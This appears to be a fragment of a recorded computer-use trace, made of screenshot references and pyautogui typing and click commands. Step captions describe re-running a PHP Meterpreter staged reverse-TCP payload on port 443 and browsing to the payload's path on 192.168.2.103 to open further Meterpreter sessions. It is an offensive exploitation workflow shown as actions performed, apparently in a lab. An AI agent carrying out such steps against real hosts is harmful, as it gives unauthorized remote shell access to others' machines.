
# Step: Re-run php php-meterpreter-staged-reverse-tcp-443.php correctly, opening Meterpreter session 2
pyautogui.write('php')

pyautogui.write('php-met')

pyautogui.write('erpreter')

pyautogui.write('staged-reverse-tcp-443')

pyautogui.write('.php')

# Step: Browse to 192.168.2.103/5/.test/ and paste the payload file name into the address, opening session 3
pyautogui.write('.test')

pyautogui.press('Return')

pyautogui.rightClick(518, 94)

pyautogui.click(535, 143)
